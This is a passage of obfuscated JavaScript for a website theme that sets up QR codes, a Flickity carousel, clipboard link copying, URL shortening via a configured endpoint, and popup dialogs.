_0x43acc8=_0x41f57b[_0x4e17de(0x8fc,'d%&Q')]($,_0x41f57b[_0x4e17de(0x1b0,'tTNo')]);MyTheme[_0x4e17de(0x4cf,'hMoB')][_0x4e17de(0x36e,'Heio')][_0x4e17de(0x54f,'a#h@')](_0x43acc8[_0x4e17de(0x894,'rJJe')](_0x41f57b[_0x4e17de(0x55a,'#WhE')]),_0x43acc8[_0x4e17de(0xc4,'*nAk')](_0x41f57b[_0x4e17de(0x476,'3DMW')]),_0x43acc8[_0x4e17de(0x30b,'Xdvm')](_0x41f57b[_0x4e17de(0xf1,'RF]@')])),_0x43acc8[_0x4e17de(0x638,'Xc0[')](_0x41f57b[_0x4e17de(0x4c0,'u3qy')],_0x41f57b[_0x4e17de(0xba,'ioIY')]);}},'Set':function(_0x1948fe,_0x5eed58,_0xd30909){var _0x58f244=_0x491a11,_0x5832f8={'KVwGF':_0x58f244(0x48f,'Ar2a')};_0x1948fe=0x0||location[_0x58f244(0x686,'#b5&')];var _0x48d4b3=new QRCode(_0x5832f8[_0x58f244(0x960,'w^K1')],{'text':_0x1948fe,'width':0x78,'height':0x78,'colorDark':_0x5eed58,'colorLight':_0xd30909,'correctLevel':QRCode[_0x58f244(0x126,'f*4f')]['H']});}},'Flickity':{'Init':function(){var _0x1bff81=_0x491a11,_0x3926e2={'GRWgR':_0x1bff81(0x554,'YykH'),'uAxwB':function(_0x35ebab,_0x5a4be1){return _0x35ebab(_0x5a4be1);},'pahFI':_0x1bff81(0x99b,'l55c'),'LgHoI':_0x1bff81(0x9c2,'l55c'),'ArhSC':_0x1bff81(0x9a0,'Ar2a'),'qzIzj':_0x1bff81(0x551,'w^K1'),'ywMNa':_0x1bff81(0x4b3,'BOTA'),'yCyDX':function(_0x4644f4,_0x3b4420){return _0x4644f4(_0x3b4420);},'IhklL':_0x1bff81(0xdf,'hJ9x'),'ghkip':function(_0x3eca9a,_0x1a016e){return _0x3eca9a(_0x1a016e);},'KfazK':function(_0x28d58f,_0x2c6fe7){return _0x28d58f===_0x2c6fe7;},'eEcjI':_0x1bff81(0x3d3,'VCBe'),'RPLzJ':function(_0x16ec4c,_0x155798){return _0x16ec4c(_0x155798);},'HiSBp':_0x1bff81(0x8cd,'PzlW'),'YRCOn':_0x1bff81(0x519,'PzlW'),'wudbs':_0x1bff81(0x1fb,'VCiJ'),'DTgue':_0x1bff81(0x444,'f*4f'),'XCONb':function(_0x372200,_0x48df52){return _0x372200-_0x48df52;},'tUnqz':function(_0x43ed7a,_0x27ba18){return _0x43ed7a<_0x27ba18;},'bkbiR':_0x1bff81(0x853,'ioIY'),'YzVgO':function(_0x4a8650,_0x4663bc){return _0x4a8650(_0x4663bc);},'MWDob':_0x1bff81(0x8e9,'M&A6'),'eXQzY':function(_0x17f241,_0x5acc3c){return _0x17f241!==_0x5acc3c;},'LKRzm':_0x1bff81(0x2ec,'&%u5'),'KOcoI':_0x1bff81(0xce,'DJ&s'),'aDGOB':function(_0x209338,_0x65628a){return _0x209338(_0x65628a);}};if(_0x3926e2[_0x1bff81(0x3cd,'C5JC')]($,_0x3926e2[_0x1bff81(0x69a,'LMlf')])[_0x1bff81(0x3b3,'3DMW')]){if(_0x3926e2[_0x1bff81(0x946,'d%&Q')](_0x3926e2[_0x1bff81(0x310,'LMlf')],_0x3926e2[_0x1bff81(0x549,'#WhE')]))_0x3926e2[_0x1bff81(0x23f,'ZrSN')]($,_0x3926e2[_0x1bff81(0xea,'Heio')])[_0x1bff81(0x822,'M[L#')](function(){var _0x161b9b=_0x1bff81;if(_0x3926e2[_0x161b9b(0x5d7,'M&A6')](_0x3926e2[_0x161b9b(0x28c,'M&A6')],_0x3926e2[_0x161b9b(0x769,'ioIY')])){var _0x491e03=_0x3926e2[_0x161b9b(0x18e,'NMb6')]($,this);MyTheme[_0x161b9b(0x971,'K6Lh')][_0x161b9b(0x852,'w^K1')][_0x161b9b(0x83b,'3DMW')](_0x491e03,_0x491e03[_0x161b9b(0x4e1,'hMoB')](_0x3926e2[_0x161b9b(0xfe,'w^K1')]),_0x491e03[_0x161b9b(0x4e1,'hMoB')](_0x3926e2[_0x161b9b(0x6b0,'NMb6')]),_0x491e03[_0x161b9b(0x6d6,'jOJ3')](_0x3926e2[_0x161b9b(0x306,'#WhE')]),_0x491e03[_0x161b9b(0x523,'YykH')](_0x3926e2[_0x161b9b(0x63c,'RF]@')]));}else{var _0x10ce2e=_0x3926e2[_0x161b9b(0x348,'FW$A')][_0x161b9b(0x80c,'i8ej')]('|'),_0x6a7746=0x0;while(!![]){switch(_0x10ce2e[_0x6a7746++]){case'0':_0x3926e2[_0x161b9b(0x367,'LMlf')](_0x283ea4,_0x581f21)[_0x161b9b(0x8ff,'&%u5')](_0x3926e2[_0x161b9b(0x672,'VCBe')]);continue;case'1':_0x3926e2[_0x161b9b(0x1fe,'d%&Q')](_0x2d49eb,_0x3926e2[_0x161b9b(0x1eb,'BOTA')])[_0x161b9b(0x35e,'MBWn')](_0x3926e2[_0x161b9b(0x292,'cDVi')])[_0x161b9b(0x403,'Xc0[')](_0x3926e2[_0x161b9b(0x399,'ZrSN')]);continue;case'2':_0x3926e2[_0x161b9b(0x142,'VCiJ')](_0x50f739,_0x3926e2[_0x161b9b(0x2cb,'BOTA')])[_0x161b9b(0x7d2,'f*4f')](function(){var _0xc034c8=_0x161b9b;_0x17d92e[_0xc034c8(0x308,'hJ9x')](_0x2e507a,_0x181705)[_0xc034c8(0x9ae,'a#h@')](_0x17d92e[_0xc034c8(0x193,'Xc0[')]),_0x17d92e[_0xc034c8(0x85a,'hMoB')](_0x1e61a1,_0x17d92e[_0xc034c8(0x295,'Xdvm')])[_0xc034c8(0x183,'*nAk')](),_0x17d92e[_0xc034c8(0x6d8,'w^K1')](_0x5f28e9,_0x17d92e[_0xc034c8(0x930,'ZrSN')])[_0xc034c8(0x520,'0sQo')](_0x17d92e[_0xc034c8(0x3b2,'MBWn')]);});continue;case'3':_0x3926e2[_0x161b9b(0x10e,'Heio')](_0x22f18c,_0x3926e2[_0x161b9b(0x4f0,'ZrSN')])[_0x161b9b(0x2d8,'VZ4G')](function(){var _0x3091ab=_0x161b9b;_0x17d92e[_0x3091ab(0x709,'hMoB')](_0x5d7763,_0x4fc21d)[_0x3091ab(0x8ad,'BOTA')](_0x17d92e[_0x3091ab(0x7f1,'i8ej')]),_0x17d92e[_0x3091ab(0x248,'M[L#')](_0x4cb716,this)[_0x3091ab(0x991,'Xdvm')](),_0x17d92e[_0x3091ab(0x532,'#WhE')](_0x41214a,_0x17d92e[_0x3091ab(0x43f,'C5JC')])[_0x3091ab(0x1d7,'IfQy')](_0x17d92e[_0x3091ab(0x67e,'jOJ3')]);});continue;case'4':var _0x17d92e={'fTzNQ':function(_0x41ff1b,_0x4696b8){var _0x59864e=_0x161b9b;return _0x3926e2[_0x59864e(0x96c,'VZ4G')](_0x41ff1b,_0x4696b8);},'vIqry':_0x3926e2[_0x161b9b(0x1dc,'0sQo')],'WmnIb':_0x3926e2[_0x161b9b(0x6ab,'Xc0[')],'rlPYu':_0x3926e2[_0x161b9b(0x261,'M&A6')],'BxYhP':_0x3926e2[_0x161b9b(0x3d7,'#b5&')],'XZgJn':function(_0x37affb,_0x7f71e6){var _0x4370b3=_0x161b9b;return _0x3926e2[_0x4370b3(0x632,'ioIY')](_0x37affb,_0x7f71e6);},'fMvlD':function(_0x27b835,_0x131be7){var _0x535a52=_0x161b9b;return _0x3926e2[_0x535a52(0x9cb,'C5JC')](_0x27b835,_0x131be7);}};continue;}break;}}});else{var _0x55d62c=_0x3926e2[_0x1bff81(0xf0,'l55c')](_0x2c085c,this)[_0x1bff81(0x6f9,'M&A6')]('li');for(let _0x46b3bd=0x0,_0x22ccf5=_0x3926e2[_0x1bff81(0x11a,'K6Lh')](_0x55d62c[_0x1bff81(0x215,'cDVi')],0x1);_0x3926e2[_0x1bff81(0x792,'VZ4G')](_0x46b3bd,_0x22ccf5);){var _0x576a8b=_0x3926e2[_0x1bff81(0x5f4,'hJ9x')][_0x1bff81(0x7f3,'Xc0[')]('|'),_0x32bfcd=0x0;while(!![]){switch(_0x576a8b[_0x32bfcd++]){case'0':var _0x161fc3=_0x55d62c['eq'](_0x22ccf5)[_0x1bff81(0x5a0,'Ar2a')](_0x428686);continue;case'1':++_0x46b3bd;continue;case'2':--_0x22ccf5;continue;case'3':var _0x428686=_0x55d62c['eq'](_0x46b3bd)[_0x1bff81(0xb8,'l55c')](!![]);continue;case'4':_0x55d62c['eq'](_0x46b3bd)[_0x1bff81(0x20c,'i8ej')](_0x161fc3);continue;}break;}}}}},'Set':function(_0x2d8aed,_0x37eff7,_0x44ded0,_0x1a1216,_0x5d4233){var _0x10b2ad=_0x491a11,_0x2c4715={'YOzZf':function(_0x2c27ca,_0x51f39d){return _0x2c27ca||_0x51f39d;},'zMsXN':function(_0x183869,_0x11ec8a){return _0x183869||_0x11ec8a;},'UeVrs':function(_0x2152ff,_0x7ad68b){return _0x2152ff||_0x7ad68b;}};_0x44ded0=_0x2c4715[_0x10b2ad(0x4e9,'M&A6')](_0x44ded0,![]),_0x1a1216=_0x2c4715[_0x10b2ad(0x9af,'vnbA')](_0x1a1216,![]),_0x5d4233=_0x2c4715[_0x10b2ad(0x604,'ioIY')](_0x5d4233,![]),_0x2d8aed[_0x10b2ad(0x639,'Ar2a')]({'cellAlign':_0x37eff7,'wrapAround':!![],'contain':!![],'pageDots':_0x44ded0,'autoPlay':_0x5d4233,'percentPosition':!![],'prevNextButtons':_0x1a1216});}}},'Link':{'Copy':{'Init':function(){var _0x3b54a2=_0x491a11,_0x34debe={'mZrOM':function(_0x97c2cc,_0x14e555){return _0x97c2cc!==_0x14e555;},'qmAdo':_0x3b54a2(0x586,'K6Lh'),'mTAPz':function(_0x20303a,_0x595a58){return _0x20303a(_0x595a58);},'ZqgUi':_0x3b54a2(0x55d,'9@]V'),'oZHCh':function(_0xb91eb7,_0x3b108d){return _0xb91eb7(_0x3b108d);},'DKOuL':_0x3b54a2(0xbd,'f*4f'),'KNxup':function(_0x2115b9,_0x1db6d1){return _0x2115b9!==_0x1db6d1;},'PZAeM':_0x3b54a2(0x317,'PzlW'),'Ynonv':function(_0x1642a1,_0x52b0d){return _0x1642a1(_0x52b0d);},'pCQgl':_0x3b54a2(0x498,'Ats^'),'lLWBt':_0x3b54a2(0x1f0,'hJ9x'),'DyqDW':function(_0x219fe4,_0x51ea5c){return _0x219fe4(_0x51ea5c);},'xBqTw':_0x3b54a2(0x270,'p$eX')};_0x34debe[_0x3b54a2(0x60e,'YykH')]($,_0x34debe[_0x3b54a2(0xfb,'Ar2a')])[_0x3b54a2(0x455,'9@]V')](function(){var _0x53b010=_0x3b54a2;if(_0x34debe[_0x53b010(0x41d,'ZrSN')](_0x34debe[_0x53b010(0x2b6,'jOJ3')],_0x34debe[_0x53b010(0x92b,'C5JC')])){if(_0x2b3a24[_0x53b010(0x91e,'Heio')](_0x140bb2))_0x56e584[_0x53b010(0x577,'K6Lh')](_0x3b7d52,null,{'expires':-0x1,'path':'/'}),_0x5e0d8d[_0x53b010(0x2fa,'i8ej')]();else return![];}else{var _0x50d49a=_0x34debe[_0x53b010(0x823,'ioIY')]($,this)[_0x53b010(0x376,'3DMW')](_0x34debe[_0x53b010(0x211,'NMb6')]);MyTheme[_0x53b010(0x9d0,'vnbA')][_0x53b010(0x5a7,'IfQy')][_0x53b010(0x7a2,'BunC')](this,_0x50d49a);}}),_0x34debe[_0x3b54a2(0x4cb,'tTNo')]($,_0x34debe[_0x3b54a2(0x97c,'*nAk')])[_0x3b54a2(0x536,'FW$A')](function(){var _0x2dccb1=_0x3b54a2,_0x13baaa={'LrraQ':function(_0x17f68c,_0x2f94fa){var _0x5f0603=_0xf397;return _0x34debe[_0x5f0603(0x223,'C5JC')](_0x17f68c,_0x2f94fa);},'mbECt':_0x34debe[_0x2dccb1(0x8aa,'BOTA')]};if(_0x34debe[_0x2dccb1(0x849,'K6Lh')](_0x34debe[_0x2dccb1(0x93a,'Ats^')],_0x34debe[_0x2dccb1(0x2ba,'jOJ3')]))_0x13baaa[_0x2dccb1(0x3f2,'l55c')](_0x37bc26,_0x13baaa[_0x2dccb1(0x6c2,'a#h@')])[_0x2dccb1(0x6ad,'rJJe')]();else{var _0x3bf19a=_0x34debe[_0x2dccb1(0x110,'C5JC')]($,this)[_0x2dccb1(0x78c,'f*4f')]()[_0x2dccb1(0x178,'f*4f')](_0x34debe[_0x2dccb1(0x49a,'C5JC')])[_0x2dccb1(0x3cc,'PzlW')]();MyTheme[_0x2dccb1(0x54b,'0sQo')][_0x2dccb1(0x4f9,'p$eX')][_0x2dccb1(0x966,'Xc0[')](this,_0x3bf19a);}});},'Set':function(_0x1aebfd,_0x20e503){var _0x3bfca4=_0x491a11,_0x2cec61={'ypgaT':function(_0x518ece,_0x4ee315){return _0x518ece!==_0x4ee315;},'DoXUQ':_0x3bfca4(0x97f,'BunC'),'SIhkx':_0x3bfca4(0x9bb,'$OjR'),'ZxXvZ':function(_0x2e9b92,_0x2a8839){return _0x2e9b92(_0x2a8839);},'XBroW':_0x3bfca4(0x680,'#WhE'),'QGaHo':_0x3bfca4(0x1bf,'cDVi'),'gsdOQ':function(_0x15a98c,_0x3c66a2,_0x566148){return _0x15a98c(_0x3c66a2,_0x566148);},'gVlqe':function(_0x1bc8e1,_0x174a98){return _0x1bc8e1===_0x174a98;},'pKJyI':_0x3bfca4(0xbf,'IfQy'),'cplEf':_0x3bfca4(0x61b,'l55c'),'tiybz':_0x3bfca4(0x6eb,'Xdvm'),'Xwbsy':_0x3bfca4(0x90d,'$OjR'),'pyjHR':_0x3bfca4(0x8bb,'rA7N')},_0xc0f83f=new Clipboard(_0x1aebfd,{'text':function(){return _0x20e503;}});_0xc0f83f['on'](_0x2cec61[_0x3bfca4(0x675,'VCiJ')],function(_0x375a97){var _0x5bda7d=_0x3bfca4;_0x2cec61[_0x5bda7d(0x48c,'BunC')](_0x2cec61[_0x5bda7d(0x757,'cDVi')],_0x2cec61[_0x5bda7d(0x707,'M&A6')])?_0x423acf=this[_0x5bda7d(0x491,'Xdvm')]:layer[_0x5bda7d(0x2dc,'VZ4G')](_0x2cec61[_0x5bda7d(0x681,'#b5&')]);}),_0xc0f83f['on'](_0x2cec61[_0x3bfca4(0x6cc,'RDVd')],function(_0x35bcc2){var _0x2912b1=_0x3bfca4,_0x1ada68={'HhNJl':function(_0x391ccf,_0x2d9a92){var _0x555da8=_0xf397;return _0x2cec61[_0x555da8(0x39b,'p$eX')](_0x391ccf,_0x2d9a92);},'odTmi':_0x2cec61[_0x2912b1(0x4a1,'jOJ3')],'LGhEb':_0x2cec61[_0x2912b1(0x721,'3DMW')],'JHcjp':function(_0x58d6bc,_0x1437ae,_0x5b1e92){var _0x399f77=_0x2912b1;return _0x2cec61[_0x399f77(0x459,'#b5&')](_0x58d6bc,_0x1437ae,_0x5b1e92);}};if(_0x2cec61[_0x2912b1(0x624,'rJJe')](_0x2cec61[_0x2912b1(0x334,'hMoB')],_0x2cec61[_0x2912b1(0x31f,'tTNo')])){var _0x35f777={'dIuCs':function(_0x52d92e,_0x1dab8b){var _0x584867=_0x2912b1;return _0x1ada68[_0x584867(0x800,'rJJe')](_0x52d92e,_0x1dab8b);},'ZNMco':_0x1ada68[_0x2912b1(0x81a,'hJ9x')],'vHogO':_0x1ada68[_0x2912b1(0x109,'ioIY')]};_0x1ada68[_0x2912b1(0x88d,'LMlf')](_0x283e3f,function(){var _0x5e858a=_0x2912b1;_0x1ada68[_0x5e858a(0x760,'p$eX')](_0x42c903,_0x4fbc35)[_0x5e858a(0x18d,'i8ej')]('ul')[_0x5e858a(0x7d1,'LMlf')]({'marginTop':_0x2f7ae0},0x1f4,function(){var _0x3b7a6a=_0x5e858a;_0x35f777[_0x3b7a6a(0x1c4,'C5JC')](_0x26a0d1,this)[_0x3b7a6a(0x82b,'hMoB')]({'marginTop':_0x35f777[_0x3b7a6a(0x392,'FW$A')]})[_0x3b7a6a(0x107,'M[L#')](_0x35f777[_0x3b7a6a(0x7c7,'BOTA')])[_0x3b7a6a(0x3d6,'vnbA')](this);});},0xbb8);}else layer[_0x2912b1(0x76c,'NMb6')](_0x2cec61[_0x2912b1(0x1c3,'VCiJ')]);});}},'Short':function(){var _0x159831=_0x491a11,_0x1b3f87={'eRssm':function(_0x59f6c7,_0xd12db0){return _0x59f6c7(_0xd12db0);},'spUcT':_0x159831(0x7fd,'YykH'),'SICFR':_0x159831(0x463,'#b5&'),'MTgTj':_0x159831(0x897,'C5JC'),'rNKJY':_0x159831(0x5db,'DJ&s'),'qcIhT':function(_0x3a3604,_0x43388a){return _0x3a3604+_0x43388a;},'WVetl':_0x159831(0x4c6,'M&A6'),'tTkFA':function(_0x445ef8,_0x25fb00){return _0x445ef8===_0x25fb00;},'vGbTa':_0x159831(0x8a0,'K6Lh'),'DbPCd':_0x159831(0xd3,'3DMW'),'KrkFb':function(_0x276154,_0x121a8a){return _0x276154+_0x121a8a;},'cfwXz':function(_0x524b2e,_0x5f3203){return _0x524b2e==_0x5f3203;},'MKUXl':_0x159831(0x933,'LMlf'),'REWiC':_0x159831(0x58a,'vnbA'),'hLwdU':function(_0x92a00c,_0x25edf8){return _0x92a00c(_0x25edf8);},'pssHh':_0x159831(0x91d,'FW$A'),'AegWb':function(_0x83c1f9,_0x5ad0bb){return _0x83c1f9(_0x5ad0bb);},'rUyVW':_0x159831(0x56e,'9@]V'),'LpAsO':function(_0x2603d7,_0x320ba7){return _0x2603d7(_0x320ba7);},'QBKAm':_0x159831(0x12d,'Xdvm'),'RdpNm':function(_0x3c9f1c,_0x4b8b15){return _0x3c9f1c==_0x4b8b15;},'ZnadI':_0x159831(0x2ab,'BunC'),'aOmdY':function(_0x165eac,_0x5ce2dd){return _0x165eac(_0x5ce2dd);},'ahoMw':_0x159831(0x673,'hMoB'),'KdnXP':function(_0x3a31c5,_0x4680fb){return _0x3a31c5+_0x4680fb;},'zoRWd':function(_0x310b46,_0x27e6b4){return _0x310b46===_0x27e6b4;},'QiZJU':_0x159831(0x396,'VCiJ'),'erUUB':_0x159831(0x43d,'d%&Q'),'BjQwa':function(_0x509ba7,_0x3cef24){return _0x509ba7+_0x3cef24;},'NAjSm':function(_0x514112,_0x49ee18){return _0x514112(_0x49ee18);},'tXuaa':_0x159831(0x5e7,'FW$A')};_0x1b3f87[_0x159831(0x951,'i8ej')]($,_0x1b3f87[_0x159831(0x9ad,'9@]V')])[_0x159831(0x505,'PzlW')](function(){var _0x261b7d=_0x159831,_0x38e2aa=this,_0x351416=_0x1b3f87[_0x261b7d(0x8c9,'9@]V')]($,this),_0x59b84b=_0x351416[_0x261b7d(0x3ac,'NMb6')]()||_0x351416[_0x261b7d(0x35d,'BunC')](_0x1b3f87[_0x261b7d(0x94a,'Ar2a')]),_0x321718=_0x351416[_0x261b7d(0x995,'9@]V')](_0x1b3f87[_0x261b7d(0x1f3,'rJJe')]);if(_0x1b3f87[_0x261b7d(0x7c6,'IfQy')](myui[_0x261b7d(0x95f,'$OjR')],0x1))$[_0x261b7d(0x91f,'RDVd')]({'type':_0x1b3f87[_0x261b7d(0x503,'rJJe')],'url':_0x1b3f87[_0x261b7d(0x2fb,'$OjR')](myui[_0x261b7d(0x242,'Xdvm')],_0x1b3f87[_0x261b7d(0x493,'VZ4G')](encodeURIComponent,_0x59b84b)),'dataType':_0x1b3f87[_0x261b7d(0x4da,'a#h@')],'success':function(_0x31f6e9){var _0x29577c=_0x261b7d,_0x15ee8f={'paqtB':function(_0x5ab380,_0x33990c){var _0x21424d=_0xf397;return _0x1b3f87[_0x21424d(0x14c,'IfQy')](_0x5ab380,_0x33990c);},'hAwtK':_0x1b3f87[_0x29577c(0x77d,'tTNo')],'HLJDP':_0x1b3f87[_0x29577c(0xc9,'p$eX')],'kiIXK':_0x1b3f87[_0x29577c(0x37e,'hMoB')],'LrAsq':_0x1b3f87[_0x29577c(0x591,'K6Lh')],'JGkTd':function(_0x2bfeec,_0x544466){var _0x1fd293=_0x29577c;return _0x1b3f87[_0x1fd293(0x3ba,'$OjR')](_0x2bfeec,_0x544466);}};url_short=_0x31f6e9[_0x29577c(0x196,'*nAk')][_0x29577c(0x882,'RF]@')][0x0][_0x29577c(0x7ae,'NMb6')];if(_0x351416[_0x29577c(0x1ba,'ioIY')]())_0x351416[_0x29577c(0x909,'rJJe')](_0x1b3f87[_0x29577c(0x8de,'l55c')](_0x321718,url_short));else _0x351416[_0x29577c(0x86d,'DJ&s')](_0x1b3f87[_0x29577c(0x7ba,'vnbA')])&&(_0x1b3f87[_0x29577c(0x4d6,'PzlW')](_0x1b3f87[_0x29577c(0x911,'C5JC')],_0x1b3f87[_0x29577c(0x7c9,'d%&Q')])?(_0x15ee8f[_0x29577c(0x568,'Xc0[')](_0x547c76,this)[_0x29577c(0x3a0,'l55c')]()[_0x29577c(0x629,'#WhE')](_0x15ee8f[_0x29577c(0x176,'M&A6')])[_0x29577c(0x10f,'d%&Q')](_0x15ee8f[_0x29577c(0x22b,'9@]V')]),_0x15ee8f[_0x29577c(0x2d5,'Ar2a')](_0x4014b8,this)[_0x29577c(0x114,'VCBe')]()[_0x29577c(0x66a,'LMlf')](_0x15ee8f[_0x29577c(0x1b2,'YykH')])[_0x29577c(0x4d9,'f*4f')](_0x15ee8f[_0x29577c(0x747,'K6Lh')],''),_0x15ee8f[_0x29577c(0x136,'*nAk')](_0x143216,this)[_0x29577c(0x533,'LMlf')]()):(_0x351416[_0x29577c(0x754,'p$eX')](_0x1b3f87[_0x29577c(0x401,'LMlf')],url_short),MyTheme[_0x29577c(0x4b5,'BOTA')][_0x29577c(0x765,'jOJ3')][_0x29577c(0x71a,'$OjR')](_0x38e2aa,_0x1b3f87[_0x29577c(0x633,'#b5&')](_0x321718,url_short))));}});else{if(_0x351416[_0x261b7d(0x909,'rJJe')]())_0x351416[_0x261b7d(0x469,'9@]V')](_0x1b3f87[_0x261b7d(0x25c,'C5JC')](_0x321718,_0x59b84b));else _0x351416[_0x261b7d(0x29f,'Ar2a')](_0x1b3f87[_0x261b7d(0x618,'hJ9x')])&&(_0x1b3f87[_0x261b7d(0x6e0,'hJ9x')](_0x1b3f87[_0x261b7d(0x9d2,'Xc0[')],_0x1b3f87[_0x261b7d(0x5fb,'MBWn')])?_0x1b3f87[_0x261b7d(0x6d4,'9@]V')](_0x2670ec[_0x261b7d(0x868,'PzlW')](_0x1b3f87[_0x261b7d(0x2a2,'hJ9x')]),_0x1b3f87[_0x261b7d(0x7c0,'DJ&s')])?(_0x569c32[_0x261b7d(0x866,'rA7N')](_0x1b3f87[_0x261b7d(0x9b8,'d%&Q')]),_0x1b3f87[_0x261b7d(0x6ac,'rA7N')](_0xddafd,this)[_0x261b7d(0x893,'u3qy')](_0x1b3f87[_0x261b7d(0x4a0,'$OjR')])):(_0x486251[_0x261b7d(0x2bd,'VCiJ')](_0x1b3f87[_0x261b7d(0x91b,'3DMW')]),_0x1b3f87[_0x261b7d(0x811,'hMoB')](_0x5497fb,this)[_0x261b7d(0x2dd,'l55c')](_0x1b3f87[_0x261b7d(0x4b4,'#b5&')])):(_0x351416[_0x261b7d(0x4bb,'hJ9x')](_0x1b3f87[_0x261b7d(0x619,'3DMW')],_0x59b84b),MyTheme[_0x261b7d(0x95a,'C5JC')][_0x261b7d(0x4f9,'p$eX')][_0x261b7d(0x2ac,'RF]@')](_0x38e2aa,_0x1b3f87[_0x261b7d(0x30e,'Xdvm')](_0x321718,_0x59b84b))));}});}},'Layer':{'Img':function(_0x5bce4d,_0x506b49,_0x45b90b){var _0x40d041=_0x491a11,_0x46371b={'EGhZq':_0x40d041(0x297,'PzlW'),'MoFEB':function(_0x2d0362,_0x2e846d){return _0x2d0362+_0x2e846d;},'VLQLe':function(_0x1c6b7d,_0x4840b1){return _0x1c6b7d+_0x4840b1;},'pJUCn':_0x40d041(0x645,'$OjR'),'ozZvi':_0x40d041(0x7be,'tTNo'),'UjQZq':_0x40d041(0x8f7,'DJ&s')};layer[_0x40d041(0x311,'*nAk')]({'type':0x1,'title':_0x5bce4d,'skin':_0x46371b[_0x40d041(0x321,'PzlW')],'content':_0x46371b[_0x40d041(0x780,'u3qy')](_0x46371b[_0x40d041(0x92a,'hMoB')](_0x46371b[_0x40d041(0x543,'l55c')](_0x46371b[_0x40d041(0x314,'K6Lh')](_0x46371b[_0x40d041(0x36c,'Xc0[')],_0x506b49),_0x46371b[_0x40d041(0x78a,'FW$A')]),_0x45b90b),_0x46371b[_0x40d041(0x521,'YykH')])});},'Html':function(_0x30144f,_0x6a4562){var _0x5a85c5=_0x491a11,_0x191e2a={'SsRYQ':_0x5a85c5(0x154,'Ats^'),'iZojF':function(_0x4487b8,_0x289cc3){return _0x4487b8+_0x289cc3;},'drobh':_0x5a85c5(0x6a8,'Xc0['),'hcVHD':_0x5a85c5(0x65a,'$OjR')};layer[_0x5a85c5(0x41e,'w^K1')]({'type':0x1,'title':_0x30144f,'skin':_0x191e2a[_0x5a85c5(0x53f,'YykH')],'content':_0x191e2a[_0x5a85c5(0x3cf,'9@]V')](_0x191e2a[_0x5a85c5(0x3f4,'i8ej')](_0x191e2a[_0x5a85c5(0x62c,'Ar2a')],_0x6a4562),_0x191e2a[_0x5a85c5(0x6ba,'$OjR')])});},'Div':function(_0x4084c0,_0x4c93d3,_0x23a876){var _0x2f3fda=_0x491a11,_0x4745f6={'tvtej':function(_0x3bb0dd,_0x5bfab1){return _0x3bb0dd+_0x5bfab1;},'sFISk':_0x2f3fda(0x85c,'0sQo'),'Ivjdh':function(_0xad9b86,_0x4f0847){return _0xad9b86(_0x4f0847);}};layer[_0x2f3fda(0x3a5,'LMlf')]({'type':0x1,'title':![],'area':[_0x4745f6[_0x2f3fda(0x447,'hMoB')](_0x4c93d3,'px'),_0x4745f6[_0x2f3fda(0x67a,'Heio')](_0x23a876,'px')],'skin':_0x4745f6[_0x2f3fda(0x2e4,'9@]V')],'content':_0x4745f6[_0x2f3fda(0x1d0,'hJ9x')]($,_0x4084c0)});},'Div_no':function(_0x2a62cc,_0x41f890,_0x246bf8){var _0x2b1666=_0x491a11,_0x41aeea={'KiKIJ':function(_0x26a3e8,_0x27e9f5){return _0x26a3e8+_0x27e9f5;},'fnwaS':function(_0x2b72d9,_0x5e7bc4){return _0x2b72d9+_0x5e7bc4;},'XBpKU':_0x2b1666(0x288,'rA7N'),'YBvaS':function(_0x2d7699,_0x3c8f72){return _0x2d7699(_0x3c8f72);}};layer[_0x2b1666(0x125,'hMoB')]({'type':0x1,'title':![],'area':[_0x41aeea[_0x2b1666(0x11d,'#b5&')](_0x41f890,'px'),_0x41aeea[_0x2b1666(0x4bf,'NMb6')](_0x246bf8,'px')],'skin':_0x41aeea[_0x2b1666(0x4f3,'K6Lh')],'closeBtn':0x0,'shadeClose':!![],'content':_0x41aeea[_0x2b1666(0x1bb,'VCiJ')]($,_0x2a62cc)});},'Text':function(_0x43f709,_0x20bef7,_0x367c28,_0x1ac810){var _0x1f9056=_0x491a11,_0x1dacc9={'Xntgq':_0x1f9056(0x613,'p$eX'),'FuXxw':function(_0x3c75b7,_0x58413c){return _0x3c75b7+_0x58413c;},'RuAWW':function(_0x1c4427,_0x472c8e){return _0x1c4427+_0x472c8e;},'HzblP':function(_0xe0e61e,_0x552289){return _0xe0e61e+_0x552289;},'WrHfO':_0x1f9056(0x5d2,'FW$A'),'cOOqb':_0x1f9056(0x912,'a#h@')};layer[_0x1f9056(0x8c4,'YykH')]({'type':0x1,'title':_0x43f709,'skin':_0x1dacc9[_0x1f9056(0x610,'Heio')],'area':[_0x1dacc9[_0x1f9056(0x9c4,'hJ9x')](_0x367c28,'px'),_0x1dacc9[_0x1f9056(0x75a,'LMlf')](_0x1ac810,'px')],'content':_0x1dacc9[_0x1f9056(0x97e,'p$eX')](_0x1dacc9[_0x1f9056(0x67d,'p$eX')](_0x1dacc9[_0x1f9056(0x4c3,'Ats^')],_0x20bef7),_0x1dacc9[_0x1f9056(0x70e,'BOTA')])});},'Popbody':function(_0x407de4,_0x3c6dce,_0x5b9a1f,_0x27bd22,_0x8067b2,_0x19938b){var _0x1d6ed6=_0x491a11,_0x4ab648={'CEpdy':function(_0x15042e,_0x87c6e8){return _0x15042e(_0x87c6e8);},'RwsuG':_0x1d6ed6(0x715,'#b5&'),'wQZSF':function(_0x31f6e8,_0x2c4af4){return _0x31f6e8+_0x2c4af4;}},_0x38c28c=MyTheme[_0x1d6ed6(0x41f,'Heio')][_0x1d6ed6(0x4a3,'VZ4G')](_0x407de4),_0x5b9a1f=_0x4ab648[_0x1d6ed6(0x2df,'LMlf')]($,_0x5b9a1f)[_0x1d6ed6(0x553,'NMb6')]();!_0x38c28c&&layer[_0x1d6ed6(0x42f,'RDVd')]({'type':0x1,'title':_0x3c6dce,'skin':_0x4ab648[_0x1d6ed6(0x662,'hMoB')],'content':_0x5b9a1f,'area':[_0x4ab648[_0x1d6ed6(0x29e,'tTNo')](_0x8067b2,'px'),_0x4ab648[_0x1d6ed6(0x901,'ioIY')](_0x19938b,'px')],'cancel':function(){var _0x17f7b4=_0x1d6ed6;MyTheme[_0x17f7b4(0x246,'i8ej')][_0x17f7b4(0x134,'jOJ3')](_0x407de4,0x1,_0x27bd22);}});}},'Other':{'Headroom':function(){var _0x1c6ef7=_0x491a11,_0x4d0c7d={'btjRi':function(_0x2b8cd1,_0x2fb596){return 